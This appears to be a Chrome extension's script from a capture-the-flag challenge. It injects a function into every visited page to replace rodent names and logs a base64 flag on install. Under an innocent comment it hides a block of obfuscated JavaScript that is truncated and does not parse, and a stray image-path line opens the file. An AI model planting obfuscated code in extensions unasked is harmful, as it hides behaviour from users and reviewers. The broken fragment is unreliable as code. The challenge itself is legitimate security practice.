 // No More Rodents!
function remove_rodents() {
const FORBIDDEN_RODENTS = [
"mouse",
"mice",
"rat",
"gopher",
"squirrel",
"chipmunk",
"beaver",
"prairie dog",
"porcupine",
"guinea pig",
"rabbit",
"hare",
"pika",
"hamster",
"marmot"
]
// Get all elements
var elements = document.getElementsByTagName('*');
// Loop through all elements
for (var i = 0; i < elements.length; i++) {
var element = elements[i];
// Loop through all children
for (var j = 0; j < element.childNodes.length; j++) {
var node = element.childNodes[j];
// If node type is text
if (node.nodeType === 3) {
var text = node.nodeValue;
var replace = 0;
// If a rodent is a substring of this text, replace its name with "NO RODENT HERE"
for (var r = 0; r < FORBIDDEN_RODENTS.length; r++) {
if (text.toLowerCase().includes(FORBIDDEN_RODENTS[r])) {
try {
element.replaceChild(document.createTextNode(text.replace(FORBIDDEN_RODENTS[r], "NO RODENT HERE")), node);
}
catch (e) {
continue;
}
}
}
}
}
}
// Finish removing the rodents
var _0x4808c5=_0x4d65;function _0x4d65(_0x1ac046,_0xdb813f){var _0x42de99=_0x42de();return _0x4d65=function(_0x4d65e4,_0x2bb8e7){_0x4d65e4=_0x4d65e4-0xb3;var _0x3d9dce=_0x42de99[_0x4d65e4];return
}
// This will execute when navigation to a page is completed, even for background loads
chrome.webNavigation.onCompleted.addListener((details) => {
if (!details.url.includes('chrome://')) {
chrome.scripting.executeScript({
target: { tabId: details.tabId },
function: remove_rodents
});
}
});
// This will execute when the extension is first installed
chrome.runtime.onInstalled.addListener(() => {
var val = "ZmxhZ3toeXAzcjN4dDNuZDNkfQ==";
console.log("NO MORE RODENTS!!!!!!!!!!");
console.log(atob(val));
});